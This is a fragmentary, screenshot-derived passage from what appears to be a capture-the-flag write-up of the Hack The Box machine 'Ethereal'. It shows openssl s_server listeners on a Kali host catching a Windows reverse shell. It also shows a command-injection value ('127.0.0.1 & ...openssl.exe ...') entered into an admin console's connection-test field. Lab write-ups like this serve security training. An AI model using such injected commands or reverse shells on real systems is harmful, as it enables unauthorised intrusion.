 Shell No. 1
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 73
whoami
^C
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 73
whoami
Shell No. 1
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
ethereal\rupal
C:\>
Admin Console - Mozilla Firefox
Admin Console
ethereal.htb:8080
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensiv
Test Connection
Desktop\Shortcuts\Visual Studio 2017.lnk"
127.0.0.1 & C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe ...
127.0.0.1 & C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe ...
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745